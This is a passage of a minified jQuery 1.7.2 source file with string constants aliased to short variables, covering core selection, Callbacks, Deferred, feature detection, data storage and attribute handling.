n="length",r="parentNode",i=!0,s="nodeType",o="getElementsByTagName",u=null,a="toLowerCase",f="string",l=!1,c="createElement",h="nodeName",p="documentElement",d="isFunction",v="ownerDocument",m="firstChild",g="support",y="replace",b="getAttribute",w="style",E="undefined",S="className",x="call",T="prototype",N="compareDocumentPosition",C="extend",k="selector",L="getElementsByClassName",A="appendChild",O="event",M="removeAttribute",_="animatedProperties",D="nextSibling",P="removeChild",H="filter",B="object",j="getComputedStyle",F="getAttributeNode",I="addEventListener",q="childNodes",R="innerHTML",U="input",z="display",W="indexOf",X="onreadystatechange",V="setAttribute",$="test",J="querySelectorAll",K="contains",Q="getElementById",G="_data",Y="push",Z="previousSibling",et="currentStyle",tt="type",nt="pushStack",rt="preventDefault",it="setRequestHeader",st="attachEvent",ot="removeEventListener",ut="script",at="insertBefore",ft="context",lt="checked",ct="dataTypes",ht="apply",pt="queue",dt="width",vt="createDocumentFragment",mt="number",gt="readyState",yt="position",bt="each",wt="body",Et="offsetTop",St="ajaxSettings",xt="value",Tt="overflow",Nt="isArray",Ct="trigger",kt="exec",Lt="constructor",At="events",Ot="function",Mt="checkbox",_t="relative",Dt="scrollLeft",Pt="removeData",Ht="crossDomain",Bt="matchesSelector",jt="button",Ft="attrHooks",It="namespace",qt=" ",Rt="once memory",Ut="find",zt="complete",Wt="isDefaultPrevented",Xt="split",Vt="document",$t="special",Jt="expando",Kt="slice",Qt="options",Gt="olddisplay",Yt="radio",Zt="disabled",en="scrollTop",tn="toggle",nn="target",rn="height",sn="handle",on="data",un="offsetWidth",an="opacity",fn="promise",ln="defaultView",cn="selectedIndex",hn="duration",pn="show",dn="Callbacks",vn="offsetParent",mn="makeArray",gn="stopPropagation",yn="camelCase",bn="div",wn="nodeValue",En="unshift",Sn="marginRight",xn="none",Tn="isPlainObject",Nn="valHooks",Cn="isPropagationStopped",kn="fxshow",Ln="hidden",An="subtractsBorderForOverflowNotVisible",On="marginTop",Mn="splice",_n="resolveWith",Dn="hide",Pn="elem",Hn="boolean",Bn="match",jn="cssHooks",Fn="boxModel",In="jsonpCallback",qn="originalEvent",Rn="replaceWith",Un="deleteExpando",zn="selected",Wn="isEmptyObject",Xn="isWindow",Vn="delegateCount",$n="cloneNode",Jn="toUpperCase",Kn="doesNotIncludeMarginInBodyOffset",Qn="_submit_attached",Gn="_change_attached",Yn="getResponseHeader",Zn="padding",er="handler",tr="filters",nr="error",rr="runtimeStyle",ir="borderLeftWidth",sr="offsetHeight",or="remove",ur="ready",ar="isImmediatePropagationStopped",fr="domManip",lr="_default",cr="jQuery",hr="left",pr="*",dr="borderTopWidth",vr="prop",mr="handleObj",gr="isTrigger",yr="sourceIndex",br="contentType",wr="buildFragment",Er="offset",Sr="border",xr="href",Tr="access",Nr="textContent",Cr="guid",kr="inprogress",Lr="mark",Ar="marginLeft",Or="tbody",Mr="createTextNode",_r="triggerHandler",Dr="onbeforeunload",Pr="_submit_bubble",Hr="cssFloat",Br="offsetLeft",jr="getBoundingClientRect",Fr="clientLeft",Ir="append",qr="responseText",Rr="margin",Ur="jquery",zr="hasContent",Wr="acceptData",Xr="converters",Vr="_just_changed",$r="origType",Jr="fixedPosition",Kr="ActiveXObject",Qr="browser",Gr="relatedTarget",Yr="isXMLDoc",Zr="inArray",ei="fireWith",ti="X-Requested-With",ni="inlineBlockNeedsLayout",ri="px",ii="DOMContentLoaded",si="outerHTML",oi="lastModified",ui="fixed",ai="propHooks",fi="namespace_re",li="option",ci="reliableHiddenOffsets",hi="lastChild",pi="delegateType",di="triggered",vi="cleanData",mi="concat",gi="get",yi="clientTop",bi=":hidden",wi="[object Array]",Ei="shift",Si="dequeue",xi="traditional",Ti="propFix",Ni="animate",Ci="detachEvent",ki="removeEvent",Li="__className__",Ai="\\.(?:.*\\.)?",Oi="reliableMarginRight",Mi="inline-block",_i="auto",Di="inline",Pi="mimeType",Hi="async",Bi="static",ji="Deferred",Fi="unique",Ii=".run",qi="expr",Ri="simulate",Ui="success",zi="checkClone",Wi="parsedAttrs",Xi="attributes",Vi="getElementsByName",$i="cache",Ji="attrHandle",Ki="uniqueSort",Qi="Event",Gi="toString",Yi="statusCode",Zi="fragment",es="prevObject",ts="removeAttr",ns="getPreventDefault",rs="visible",is="leadingWhitespace",ss="XMLHttpRequest",os="parsererror",us="false",as="shrinkWrapBlocks",fs="tabindex",ls="Width",cs=".",hs="overrideMimeType",ps="text",ds="lastToggle",vs="ajaxSetup",ms="cssNumber",gs="isNumeric",ys="set",bs="xhrFields",ws="specified",Es="disable",Ss="form",xs="submit",Ts="mergeAttributes",Ns="startTime",Cs="clearAttributes",ks="name",Ls="cssText",As="matches",Os="custom",Ms="readyWait",_s="before",Ds="GET",Ps="nodeIndex",Hs="<$1></$2>",Bs="selectors",js="onload",Fs="fragments",Is="substr",qs="leftMatch",Rs="innerText",Us="change",zs="contentDocument",Ws="focusout",Xs="frameBorder",Vs="abort",$s="defaultChecked",Js="fx",Ks="responseXML",Qs="pageXOffset",Gs="delegateTarget",Ys="pageYOffset",Zs="removeClass",eo="noCloneChecked",to="timeout",no="absolute",ro="isXML",io="scriptCharset",so="focusin",oo="click",uo="ajaxPrefilter",ao="(\\.|$)",fo="(^|\\.)",lo="appendChecked",co="ajaxTransport",ho="bindType",po="dispatch",vo="specialEasing",mo="contentWindow",go="<table>",yo="fixHooks",bo="htmlFor",wo="onclick",Eo=e[Vt],So=e.navigator,xo=e.location,To=function(){function ct(){if(m.isReady)return;try{Eo[p].doScroll(hr)}catch(e){setTimeout(ct,1);return}m[ur]()}var m=function(e,t){return new m.fn.init(e,t,w)},g=e[cr],b=e.$,w,E=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,S=/\S/,N=/^\s+/,L=/\s+$/,A=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,O=/^[\],:{}\s]*$/,M=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,D=/(?:^|:|,)(?:\s*\[)+/g,P=/(webkit)[ \/]([\w.]+)/,H=/(opera)(?:.*version)?[ \/]([\w.]+)/,j=/(msie) ([\w.]+)/,F=/(mozilla)(?:.*? rv:([\w.]+))?/,R=/-([a-z]|[0-9])/ig,U=/^-ms-/,z=function(e,t){return(t+"")[Jn]()},V=So.userAgent,J,K,G,Z=Object[T][Gi],et=Object[T].hasOwnProperty,rt=Array[T][Y],it=Array[T][Kt],ut=String[T].trim,at=Array[T][W],lt={};return m.fn=m[T]={constructor:m,init:function(e,o,a){var l,h,p,g;if(!e)return this;if(e[s])return this[ft]=this[0]=e,this[n]=1,this;if(e===wt&&!o&&Eo[wt])return this[ft]=Eo,this[0]=Eo[wt],this[k]=e,this[n]=1,this;if(typeof e===f){e.charAt(0)==="<"&&e.charAt(e[n]-1)===">"&&e[n]>=3?l=[u,e,u]:l=E[kt](e);if(l&&(l[1]||!o)){if(l[1])return o=o instanceof m?o[0]:o,g=o?o[v]||o:Eo,p=A[kt](e),p?m[Tn](o)?(e=[Eo[c](p[1])],m.fn.attr[x](e,o,i)):e=[g[c](p[1])]:(p=m[wr]([l[1]],[g]),e=(p.cacheable?m.clone(p[Zi]):p[Zi])[q]),m.merge(this,e);h=Eo[Q](l[2]);if(h&&h[r]){if(h.id!==l[2])return a[Ut](e);this[n]=1,this[0]=h}return this[ft]=Eo,this[k]=e,this}return!o||o[Ur]?(o||a)[Ut](e):this[Lt](o)[Ut](e)}return m[d](e)?a[ur](e):(e[k]!==t&&(this[k]=e[k],this[ft]=e[ft]),m[mn](e,this))},selector:"",jquery:"1.7.2",length:0,size:function(){return this[n]},toArray:function(){return it[x](this,0)},get:function(e){return e==u?this.toArray():e<0?this[this[n]+e]:this[e]},pushStack:function(e,t,n){var r=this[Lt]();return m[Nt](e)?rt[ht](r,e):m.merge(r,e),r[es]=this,r[ft]=this[ft],t===Ut?r[k]=this[k]+(this[k]?qt:"")+n:t&&(r[k]=this[k]+cs+t+"("+n+")"),r},each:function(e,t){return m[bt](this,e,t)},ready:function(e){return m.bindReady(),K.add(e),this},eq:function(e){return e=+e,e===-1?this[Kt](e):this[Kt](e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this[nt](it[ht](this,arguments),Kt,it[x](arguments).join(","))},map:function(e){return this[nt](m.map(this,function(t,n){return e[x](t,n,t)}))},end:function(){return this[es]||this[Lt](u)},push:rt,sort:[].sort,splice:[][Mn]},m.fn.init[T]=m.fn,m[C]=m.fn[C]=function(){var e,r,i,s,o,a,f=arguments[0]||{},c=1,h=arguments[n],p=l;typeof f===Hn&&(p=f,f=arguments[1]||{},c=2),typeof f!==B&&!m[d](f)&&(f={}),h===c&&(f=this,--c);for(;c<h;c++)if((e=arguments[c])!=u)for(r in e){i=f[r],s=e[r];if(f===s)continue;p&&s&&(m[Tn](s)||(o=m[Nt](s)))?(o?(o=l,a=i&&m[Nt](i)?i:[]):a=i&&m[Tn](i)?i:{},f[r]=m[C](p,a,s)):s!==t&&(f[r]=s)}return f},m[C]({noConflict:function(t){return e.$===m&&(e.$=b),t&&e[cr]===m&&(e[cr]=g),m},isReady:l,readyWait:1,holdReady:function(e){e?m[Ms]++:m[ur](i)},ready:function(e){if(e===i&&!--m[Ms]||e!==i&&!m.isReady){if(!Eo[wt])return setTimeout(m[ur],1);m.isReady=i;if(e!==i&&--m[Ms]>0)return;K[ei](Eo,[m]),m.fn[Ct]&&m(Eo)[Ct](ur).off(ur)}},bindReady:function(){if(K)return;K=m[dn](Rt);if(Eo[gt]===zt)return setTimeout(m[ur],1);if(Eo[I])Eo[I](ii,G,l),e[I]("load",m[ur],l);else if(Eo[st]){Eo[st](X,G),e[st](js,m[ur]);var t=l;try{t=e.frameElement==u}catch(n){}Eo[p].doScroll&&t&&ct()}},isFunction:function(e){return m[tt](e)===Ot},isArray:Array[Nt]||function(e){return m[tt](e)==="array"},isWindow:function(e){return e!=u&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return e==u?String(e):lt[Z[x](e)]||B},isPlainObject:function(e){if(!e||m[tt](e)!==B||e[s]||m[Xn](e))return l;try{if(e[Lt]&&!et[x](e,Lt)&&!et[x](e[Lt][T],"isPrototypeOf"))return l}catch(n){return l}var r;for(r in e);return r===t||et[x](e,r)},isEmptyObject:function(e){for(var t in e)return l;return i},error:function(e){throw new Error(e)},parseJSON:function(t){if(typeof t!==f||!t)return u;t=m.trim(t);if(e.JSON&&e.JSON.parse)return e.JSON.parse(t);if(O[$](t[y](M,"@")[y](_,"]")[y](D,"")))return(new Function("return "+t))();m[nr]("Invalid JSON: "+t)},parseXML:function(r){if(typeof r!==f||!r)return u;var i,s;try{e.DOMParser?(s=new DOMParser,i=s.parseFromString(r,"text/xml")):(i=new ActiveXObject("Microsoft.XMLDOM"),i[Hi]=us,i.loadXML(r))}catch(a){i=t}return(!i||!i[p]||i[o](os)[n])&&m[nr]("Invalid XML: "+r),i},noop:function(){},globalEval:function(t){t&&S[$](t)&&(e.execScript||function(t){e.eval[x](e,t)})(t)},camelCase:function(e){return e[y](U,"ms-")[y](R,z)},nodeName:function(e,t){return e[h]&&e[h][Jn]()===t[Jn]()},each:function(e,r,i){var s,o=0,u=e[n],a=u===t||m[d](e);if(i){if(a){for(s in e)if(r[ht](e[s],i)===l)break}else for(;o<u;)if(r[ht](e[o++],i)===l)break}else if(a){for(s in e)if(r[x](e[s],s,e[s])===l)break}else for(;o<u;)if(r[x](e[o],o,e[o++])===l)break;return e},trim:ut?function(e){return e==u?"":ut[x](e)}:function(e){return e==u?"":e[Gi]()[y](N,"")[y](L,"")},makeArray:function(e,t){var r=t||[];if(e!=u){var i=m[tt](e);e[n]==u||i===f||i===Ot||i==="regexp"||m[Xn](e)?rt[x](r,e):m.merge(r,e)}return r},inArray:function(e,t,r){var i;if(t){if(at)return at[x](t,e,r);i=t[n],r=r?r<0?Math.max(0,i+r):r:0;for(;r<i;r++)if(r in t&&t[r]===e)return r}return-1},merge:function(e,r){var i=e[n],s=0;if(typeof r[n]===mt)for(var o=r[n];s<o;s++)e[i++]=r[s];else while(r[s]!==t)e[i++]=r[s++];return e[n]=i,e},grep:function(e,t,r){var i=[],s;r=!!r;for(var o=0,u=e[n];o<u;o++)s=!!t(e[o],o),r!==s&&i[Y](e[o]);return i},map:function(e,r,i){var s,o,a=[],f=0,l=e[n],c=e instanceof m||l!==t&&typeof l===mt&&(l>0&&e[0]&&e[l-1]||l===0||m[Nt](e));if(c)for(;f<l;f++)s=r(e[f],f,i),s!=u&&(a[a[n]]=s);else for(o in e)s=r(e[o],o,i),s!=u&&(a[a[n]]=s);return a[mi][ht]([],a)},guid:1,proxy:function(e,n){if(typeof n===f){var r=e[n];n=e,e=r}if(!m[d](e))return t;var i=it[x](arguments,2),s=function(){return e[ht](n,i[mi](it[x](arguments)))};return s[Cr]=e[Cr]=e[Cr]||s[Cr]||m[Cr]++,s},access:function(e,r,i,s,o,a,f){var l,c=i==u,h=0,p=e[n];if(i&&typeof i===B){for(h in i)m[Tr](e,r,h,i[h],1,a,s);o=1}else if(s!==t){l=f===t&&m[d](s),c&&(l?(l=r,r=function(e,t,n){return l[x](m(e),n)}):(r[x](e,s),r=u));if(r)for(;h<p;h++)r(e[h],i,l?s[x](e[h],h,r(e[h],i)):s,f);o=1}return o?e:c?r[x](e):p?r(e[0],i):a},now:function(){return(new Date).getTime()},uaMatch:function(e){e=e[a]();var t=P[kt](e)||H[kt](e)||j[kt](e)||e[W]("compatible")<0&&F[kt](e)||[];return{browser:t[1]||"",version:t[2]||"0"}},sub:function(){function e(t,n){return new e.fn.init(t,n)}m[C](i,e,this),e.superclass=this,e.fn=e[T]=this(),e.fn[Lt]=e,e.sub=this.sub,e.fn.init=function(r,i){return i&&i instanceof m&&!(i instanceof e)&&(i=e(i)),m.fn.init[x](this,r,i,t)},e.fn.init[T]=e.fn;var t=e(Eo);return e},browser:{}}),m[bt]("Boolean Number String Function Array Date RegExp Object"[Xt](qt),function(e,t){lt["[object "+t+"]"]=t[a]()}),J=m.uaMatch(V),J[Qr]&&(m[Qr][J[Qr]]=i,m[Qr].version=J.version),m[Qr].webkit&&(m[Qr].safari=i),S[$](" ")&&(N=/^[\s\xA0]+/,L=/[\s\xA0]+$/),w=m(Eo),Eo[I]?G=function(){Eo[ot](ii,G,l),m[ur]()}:Eo[st]&&(G=function(){Eo[gt]===zt&&(Eo[Ci](X,G),m[ur]())}),m}(),No={};To[dn]=function(e){e=e?No[e]||Co(e):{};var r=[],s=[],o,u,a,f,c,h,p=function(t){var i,s,o,u,a;for(i=0,s=t[n];i<s;i++)o=t[i],u=To[tt](o),u==="array"?p(o):u===Ot&&(!e[Fi]||!v.has(o))&&r[Y](o)},d=function(t,p){p=p||[],o=!e.memory||[t,p],u=i,a=i,h=f||0,f=0,c=r[n];for(;r&&h<c;h++)if(r[h][ht](t,p)===l&&e.stopOnFalse){o=i;break}a=l,r&&(e.once?o===i?v[Es]():r=[]:s&&s[n]&&(o=s[Ei](),v[ei](o[0],o[1])))},v={add:function(){if(r){var e=r[n];p(arguments),a?c=r[n]:o&&o!==i&&(f=e,d(o[0],o[1]))}return this},remove:function(){if(r){var t=arguments,i=0,s=t[n];for(;i<s;i++)for(var o=0;o<r[n];o++)if(t[i]===r[o]){a&&o<=c&&(c--,o<=h&&h--),r[Mn](o--,1);if(e[Fi])break}}return this},has:function(e){if(r){var t=0,s=r[n];for(;t<s;t++)if(e===r[t])return i}return l},empty:function(){return r=[],this},disable:function(){return r=s=o=t,this},disabled:function(){return!r},lock:function(){return s=t,(!o||o===i)&&v[Es](),this},locked:function(){return!s},fireWith:function(t,n){return s&&(a?e.once||s[Y]([t,n]):(!e.once||!o)&&d(t,n)),this},fire:function(){return v[ei](this,arguments),this},fired:function(){return!!u}};return v};var ko=[][Kt];To[C]({Deferred:function(e){var t=To[dn](Rt),n=To[dn](Rt),r=To[dn]("memory"),i="pending",s={resolve:t,reject:n,notify:r},o={done:t.add,fail:n.add,progress:r.add,state:function(){return i},isResolved:t.fired,isRejected:n.fired,then:function(e,t,n){return a.done(e).fail(t).progress(n),this},always:function(){return a.done[ht](a,arguments).fail[ht](a,arguments),this},pipe:function(e,t,n){return To[ji](function(r){To[bt]({done:[e,"resolve"],fail:[t,"reject"],progress:[n,"notify"]},function(e,t){var n=t[0],i=t[1],s;To[d](n)?a[e](function(){s=n[ht](this,arguments),s&&To[d](s[fn])?s[fn]().then(r.resolve,r.reject,r.notify):r[i+"With"](this===a?r:this,[s])}):a[e](r[i])})})[fn]()},promise:function(e){if(e==u)e=o;else for(var t in o)e[t]=o[t];return e}},a=o[fn]({}),f;for(f in s)a[f]=s[f].fire,a[f+"With"]=s[f][ei];return a.done(function(){i="resolved"},n[Es],r.lock).fail(function(){i="rejected"},t[Es],r.lock),e&&e[x](a,a),a},when:function(e){function l(e){return function(r){t[e]=arguments[n]>1?ko[x](arguments,0):r,--o||a[_n](a,t)}}function c(e){return function(t){s[e]=arguments[n]>1?ko[x](arguments,0):t,a.notifyWith(f,s)}}var t=ko[x](arguments,0),r=0,i=t[n],s=new Array(i),o=i,u=i,a=i<=1&&e&&To[d](e[fn])?e:To[ji](),f=a[fn]();if(i>1){for(;r<i;r++)t[r]&&t[r][fn]&&To[d](t[r][fn])?t[r][fn]().then(l(r),a.reject,c(r)):--o;o||a[_n](a,t)}else a!==e&&a[_n](a,i?[e]:[]);return f}}),To[g]=function(){var t,r,a,f,h,d,v,g,y,x,T,N,k=Eo[c](bn),L=Eo[p];k[V](S,"t"),k[R]="   <link/><table></table><a href='/a' style='top:1px;float:left;opacity:.55;'>a</a><input type='checkbox'/>",r=k[o](pr),a=k[o]("a")[0];if(!r||!r[n]||!a)return{};f=Eo[c]("select"),h=f[A](Eo[c](li)),d=k[o](U)[0],t={leadingWhitespace:k[m][s]===3,tbody:!k[o](Or)[n],htmlSerialize:!!k[o]("link")[n],style:/top/[$](a[b](w)),hrefNormalized:a[b](xr)==="/a",opacity:/^0.55/[$](a[w][an]),cssFloat:!!a[w][Hr],checkOn:d[xt]==="on",optSelected:h[zn],getSetAttribute:k[S]!=="t",enctype:!!Eo[c](Ss).enctype,html5Clone:Eo[c]("nav")[$n](i)[si]!=="<:nav></:nav>",submitBubbles:i,changeBubbles:i,focusinBubbles:l,deleteExpando:i,noCloneEvent:i,inlineBlockNeedsLayout:l,shrinkWrapBlocks:l,reliableMarginRight:i,pixelMargin:i},To[Fn]=t[Fn]=Eo.compatMode==="CSS1Compat",d[lt]=i,t[eo]=d[$n](i)[lt],f[Zt]=i,t.optDisabled=!h[Zt];try{delete k[$]}catch(O){t[Un]=l}!k[I]&&k[st]&&k.fireEvent&&(k[st](wo,function(){t.noCloneEvent=l}),k[$n](i).fireEvent(wo)),d=Eo[c](U),d[xt]="t",d[V](tt,Yt),t.radioValue=d[xt]==="t",d[V](lt,lt),d[V](ks,"t"),k[A](d),v=Eo[vt](),v[A](k[hi]),t[zi]=v[$n](i)[$n](i)[hi][lt],t[lo]=d[lt],v[P](d),v[A](k);if(k[st])for(T in{submit:1,change:1,focusin:1})x="on"+T,N=x in k,N||(k[V](x,"return;"),N=typeof k[x]===Ot),t[T+"Bubbles"]=N;return v[P](k),v=f=h=k=d=u,To(function(){var n,r,i,s,a,f,l,h,p,d,v,y,b,S=Eo[o](wt)[0];if(!S)return;h=1,b="padding:0;margin:0;border:",v="position:absolute;top:0;left:0;width:1px;height:1px;",y=b+"0;visibility:hidden;",p="style='"+v+b+"5px solid #000;",d="<div "+p+"display:block;'><div style='"+b+"0;display:block;overflow:hidden;'></div></div>"+"<table "+p+"' cellpadding='0' cellspacing='0'>"+"<tr><td></td></tr></table>",n=Eo[c](bn),n[w][Ls]=y+"width:0;height:0;position:static;top:0;margin-top:"+h+ri,S[at](n,S[m]),k=Eo[c](bn),n[A](k),k[R]="<table><tr><td style='"+b+"0;display:none'></td><td>t</td></tr></table>",g=k[o]("td"),N=g[0][sr]===0,g[0][w][z]="",g[1][w][z]=xn,t[ci]=N&&g[0][sr]===0,e[j]&&(k[R]="",l=Eo[c](bn),l[w][dt]="0",l[w][Sn]="0",k[w][dt]="2px",k[A](l),t[Oi]=(parseInt((e[j](l,u)||{marginRight:0})[Sn],10)||0)===0),typeof k[w].zoom!==E&&(k[R]="",k[w][dt]=k[w][Zn]="1px",k[w][Sr]=0,k[w][Tt]=Ln,k[w][z]=Di,k[w].zoom=1,t[ni]=k[un]===3,k[w][z]="block",k[w][Tt]=rs,k[R]="<div style='width:5px;'></div>",t[as]=k[un]!==3),k[w][Ls]=v+y,k[R]=d,r=k[m],i=r[m],a=r[D][m][m],f={doesNotAddBorder:i[Et]!==5,doesAddBorderForTableAndCells:a[Et]===5},i[w][yt]=ui,i[w].top="20px",f[Jr]=i[Et]===20||i[Et]===15,i[w][yt]=i[w].top="",r[w][Tt]=Ln,r[w][yt]=_t,f[An]=i[Et]===-5,f[Kn]=S[Et]!==h,e[j]&&(k[w][On]="1%",t.pixelMargin=(e[j](k,u)||{marginTop:0})[On]!=="1%"),typeof n[w].zoom!==E&&(n[w].zoom=1),S[P](n),l=k=n=u,To[C](t,f)}),t}();var Lo=/^(?:\{.*\}|\[.*\])$/,Ao=/([A-Z])/g;To[C]({cache:{},uuid:0,expando:cr+(To.fn[Ur]+Math.random())[y](/\D/g,""),noData:{embed:i,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:i},hasData:function(e){return e=e[s]?To[$i][e[To[Jt]]]:e[To[Jt]],!!e&&!Mo(e)},data:function(e,n,r,i){if(!To[Wr](e))return;var o,a,l,c=To[Jt],h=typeof n===f,p=e[s],d=p?To[$i]:e,v=p?e[c]:e[c]&&c,m=n===At;if((!v||!d[v]||!m&&!i&&!d[v][on])&&h&&r===t)return;v||(p?e[c]=v=++To.uuid:v=c),d[v]||(d[v]={},p||(d[v].toJSON=To.noop));if(typeof n===B||typeof n===Ot)i?d[v]=To[C](d[v],n):d[v][on]=To[C](d[v][on],n);return o=a=d[v],i||(a[on]||(a[on]={}),a=a[on]),r!==t&&(a[To[yn](n)]=r),m&&!a[n]?o[At]:(h?(l=a[n],l==u&&(l=a[To[yn](n)])):l=a,l)},removeData:function(e,t,r){if(!To[Wr](e))return;var i,o,a,f=To[Jt],l=e[s],c=l?To[$i]:e,h=l?e[f]:f;if(!c[h])return;if(t){i=r?c[h]:c[h][on];if(i){To[Nt](t)||(t in i?t=[t]:(t=To[yn](t),t in i?t=[t]:t=t[Xt](qt)));for(o=0,a=t[n];o<a;o++)delete i[t[o]];if(!(r?Mo:To[Wn])(i))return}}if(!r){delete c[h][on];if(!Mo(c[h]))return}To[g][Un]||!c.setInterval?delete c[h]:c[h]=u,l&&(To[g][Un]?delete e[f]:e[M]?e[M](f):e[f]=u)},_data:function(e,t,n){return To[on](e,t,n,i)},acceptData:function(e){if(e[h]){var t=To.noData[e[h][a]()];if(t)return t!==i&&e[b]("classid")===t}return i}}),To.fn[C]({data:function(e,r){var o,a,f,c,h,p=this[0],d=0,v=u;if(e===t){if(this[n]){v=To[on](p);if(p[s]===1&&!To[G](p,Wi)){f=p[Xi];for(h=f[n];d<h;d++)c=f[d][ks],c[W]("data-")===0&&(c=To[yn](c.substring(5)),Oo(p,c,v[c]));To[G](p,Wi,i)}}return v}return typeof e===B?this[bt](function(){To[on](this,e)}):(o=e[Xt](cs,2),o[1]=o[1]?cs+o[1]:"",a=o[1]+"!",To[Tr](this,function(n){if(n===t)return v=this[_r]("getData"+a,[o[0]]),v===t&&p&&(v=To[on](p,e),v=Oo(p,e,v)),v===t&&o[1]?this[on](o[0]):v;o[1]=n,this[bt](function(){var t=To(this);t[_r]("setData"+a,o),To[on](this,e,n),t[_r]("changeData"+a,o)})},u,r,arguments[n]>1,u,l))},removeData:function(e){return this[bt](function(){To[Pt](this,e)})}}),To[C]({_mark:function(e,t){e&&(t=(t||Js)+Lr,To[G](e,t,(To[G](e,t)||0)+1))},_unmark:function(e,t,n){e!==i&&(n=t,t=e,e=l);if(t){n=n||Js;var r=n+Lr,s=e?0:(To[G](t,r)||1)-1;s?To[G](t,r,s):(To[Pt](t,r,i),_o(t,n,Lr))}},queue:function(e,t,n){var r;if(e)return t=(t||Js)+pt,r=To[G](e,t),n&&(!r||To[Nt](n)?r=To[G](e,t,To[mn](n)):r[Y](n)),r||[]},dequeue:function(e,t){t=t||Js;var r=To[pt](e,t),s=r[Ei](),o={};s===kr&&(s=r[Ei]()),s&&(t===Js&&r[En](kr),To[G](e,t+Ii,o),s[x](e,function(){To[Si](e,t)},o)),r[n]||(To[Pt](e,t+"queue "+t+Ii,i),_o(e,t,pt))}}),To.fn[C]({queue:function(e,r){var i=2;return typeof e!==f&&(r=e,e=Js,i--),arguments[n]<i?To[pt](this[0],e):r===t?this:this[bt](function(){var t=To[pt](this,e,r);e===Js&&t[0]!==kr&&To[Si](this,e)})},dequeue:function(e){return this[bt](function(){To[Si](this,e)})},delay:function(e,t){return e=To[Js]?To[Js].speeds[e]||e:e,t=t||Js,this[pt](t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this[pt](e||Js,[])},promise:function(e,r){function d(){--a||s[_n](o,[o])}typeof e!==f&&(r=e,e=t),e=e||Js;var s=To[ji](),o=this,u=o[n],a=1,l=e+"defer",c=e+pt,h=e+Lr,p;while(u--)if(p=To[on](o[u],l,t,i)||(To[on](o[u],c,t,i)||To[on](o[u],h,t,i))&&To[on](o[u],l,To[dn](Rt),i))a++,p.add(d);return d(),s[fn](r)}});var Do=/[\n\t\r]/g,Po=/\s+/,Ho=/\r/g,Bo=/^(?:button|input)$/i,jo=/^(?:button|input|object|select|textarea)$/i,Fo=/^a(?:rea)?$/i,Io=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,qo=To[g].getSetAttribute,Ro,Uo,zo;To.fn[C]({attr:function(e,t){return To[Tr](this,To.attr,e,t,arguments[n]>1)},removeAttr:function(e){return this[bt](function(){To[ts](this,e)})},prop:function(e,t){return To[Tr](this,To[vr],e,t,arguments[n]>1)},removeProp:function(e){return e=To[Ti][e]||e,this[bt](function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,r,i,o,u,a,l;if(To[d](e))return this[bt](function(t){To(this).addClass(e[x](this,t,this[S]))});if(e&&typeof e===f){t=e[Xt](Po);for(r=0,i=this[n];r<i;r++){o=this[r];if(o[s]===1)if(!o[S]&&t[n]===1)o[S]=e;else{u=qt+o[S]+qt;for(a=0,l=t[n];a<l;a++)~u[W](qt+t[a]+qt)||(u+=t[a]+qt);o[S]=To.trim(u)}}}return this},removeClass:function(e){var r,i,o,u,a,l,c;if(To[d](e))return this[bt](function(t){To(this)[Zs](e[x](this,t,this[S]))});if(e&&typeof e===f||e===t){r=(e||"")[Xt](Po);for(i=0,o=this[n];i<o;i++){u=this[i];if(u[s]===1&&u[S])if(e){a=(qt+u[S]+qt)[y](Do,qt);for(l=0,c=r[n];l<c;l++)a=a[y](qt+r[l]+qt,qt);u[S]=To.trim(a)}else u[S]=""}}return this},toggleClass:function(e,t){var n=typeof e,r=typeof t===Hn;return To[d](e)?this[bt](function(n){To(this).toggleClass(e[x](this,n,this[S],t),t)}):this[bt](function(){if(n===f){var i,s=0,o=To(this),u=t,a=e[Xt](Po);while(i=a[s++])u=r?u:!o.hasClass(i),o[u?"addClass":Zs](i)}else if(n===E||n===Hn)this[S]&&To[G](this,Li,this[S]),this[S]=this[S]||e===l?"":To[G](this,Li)||""})},hasClass:function(e){var t=qt+e+qt,r=0,o=this[n];for(;r<o;r++)if(this[r][s]===1&&(qt+this[r][S]+qt)[y](Do,qt)[W](t)>-1)return i;return l},val:function(e){var r,i,o,l=this[0];if(!arguments[n]){if(l)return r=To[Nn][l[tt]]||To[Nn][l[h][a]()],r&&gi in r&&(i=r[gi](l,xt))!==t?i:(i=l[xt],typeof i===f?i[y](Ho,""):i==u?"":i);return}return o=To[d](e),this[bt](function(n){var i=To(this),f;if(this[s]!==1)return;o?f=e[x](this,n,i.val()):f=e,f==u?f="":typeof f===mt?f+="":To[Nt](f)&&(f=To.map(f,function(e){return e==u?"":e+""})),r=To[Nn][this[tt]]||To[Nn][this[h][a]()];if(!r||!(ys in r)||r[ys](this,f,xt)===t)this[xt]=f})}}),To[C]({valHooks:{option:{get:function(e){var t=e[Xi][xt];return!t||t[ws]?e[xt]:e[ps]}},select:{get:function(e){var t,i,s,o,a=e[cn],f=[],l=e[Qt],c=e[tt]==="select-one";if(a<0)return u;i=c?a:0,s=c?a+1:l[n];for(;i<s;i++){o=l[i];if(o[zn]&&(To[g].optDisabled?!o[Zt]:o[b](Zt)===u)&&(!o[r][Zt]||!To[h](o[r],"optgroup"))){t=To(o).val();if(c)return t;f[Y](t)}}return c&&!f[n]&&l[n]?To(l[a]).val():f},set:function(e,t){var r=To[mn](t);return To(e)[Ut](li)[bt](function(){this[zn]=To[Zr](To(this).val(),r)>=0}),r[n]||(e[cn]=-1),r}}},attrFn:{val:i,css:i,html:i,text:i,data:i,width:i,height:i,offset:i},attr:function(e,n,r,i){var o,f,l,c=e[s];if(!e||c===3||c===8||c===2)return;if(i&&n in To.attrFn)return To(e)[n](r);if(typeof e[b]===E)return To[vr](e,n,r);l=c!==1||!To[Yr](e),l&&(n=n[a](),f=To[Ft][n]||(Io[$](n)?Uo:Ro));if(r!==t){if(r===u){To[ts](e,n);return}return f&&ys in 